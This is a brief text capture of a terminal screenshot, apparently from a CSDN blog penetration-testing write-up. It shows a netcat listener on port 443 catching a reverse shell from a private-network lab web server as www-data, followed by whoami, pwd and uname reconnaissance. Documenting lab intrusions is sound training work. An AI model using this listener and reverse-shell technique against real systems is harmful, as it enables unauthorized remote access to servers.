 root@xuer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@xuer:~# nc -vnlp 443
listening on [any] 443 ...
connect to [192.168.10.128] from (UNKNOWN) [192.168.10.156] 36592
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 U
TC 2014 i686 athlon i386 GNU/Linux
06:18:15 up 5:43, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ uname -a
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 U
TC 2014 i686 athlon i386 GNU/Linux
$
https://blog.csdn.net/qq_42180996